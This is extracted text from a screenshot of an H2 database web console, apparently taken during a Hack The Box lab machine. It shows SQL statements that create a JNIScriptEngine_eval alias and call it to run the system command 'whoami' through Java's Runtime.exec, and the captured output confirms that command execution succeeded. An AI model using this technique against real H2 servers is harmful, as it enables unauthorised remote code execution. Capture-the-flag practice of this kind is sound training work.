 Kali Tools Kali Docs Kali Forums Exploit-DB GHDB MSFU A Little Guide to SMB ... Hack The Box
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 row, 62 ms)